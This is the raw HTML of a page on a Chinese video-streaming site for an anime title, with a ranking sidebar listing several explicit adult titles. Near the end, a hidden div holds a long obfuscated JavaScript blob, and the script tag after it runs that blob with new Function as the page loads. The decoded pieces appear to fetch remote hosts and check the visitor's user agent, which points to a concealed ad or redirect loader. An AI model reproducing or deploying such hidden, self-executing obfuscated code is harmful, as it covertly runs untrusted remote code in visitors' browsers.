title="相反的你和我">相反的你和我</a></p><p class="vodlist_sub">女高中生铃木的个性开朗、交友甚广、擅长察言观色，是班上的中心人物之一，她喜欢的对象是坐</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“哎咕岛消失的舔甜歌姬”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="287783" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="超可爱贩售啤酒女孩堕落七日记" href="/video/287015.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://www.imgikzy.com/upload/vod/20240609-1/a6550dcf88399a64d20f66e1ac7aa75a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>994</span><h4 class="title">超可爱贩售啤酒女孩堕落七日记</h4></div><p class="vodlist_sub">2020&nbsp;/&nbsp;日本&nbsp;/&nbsp;御姐,痴女,情色,巨乳,里番动漫</p><p><span class="vodlist_sub">状态：1集全</span></p></div></a></li><li class="part_eone"><a href="/video/319527.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>非人学生与厌世教师</a></li><li class="part_eone"><a href="/video/319240.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活</a></li><li class="part_eone"><a href="/video/307316.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>美乐蒂&酷洛米</a></li><li class="part_eone"><a href="/video/319193.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>优雅贵族的休假指南。</a></li><li class="part_eone"><a href="/video/319334.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>DARK MOON-黑之月：月之祭坛-</a></li><li class="part_eone"><a href="/video/286923.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>军队式射精管理 前编</a></li><li class="part_eone"><a href="/video/317447.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>终末的女武神第三季</a></li><li class="part_eone"><a href="/video/281320.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;949</span>革命机Valvrave第二季</a></li><li class="part_eone"><a href="/video/292348.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;941</span>银翼超人</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="287783" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hysngc.com/" title="星空影院">星空影院</a>免费提供高清VIP电视剧全集、动漫、综艺、无删减电影大全在线观看</p><p>Copyright © 2023 hysngc.com All Rights Reserved</p><p>苏ICP备20230173号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/19.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/29.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/49.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/39.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hysngc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《哎咕岛消失的舔甜歌姬》https://www.hysngc.com/video/287783.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hysngc.com/static/js/web.js
body_size: 51
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-BGT02CJ3Y8\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BGT02CJ3Y8\');");
document.writeln("</script>");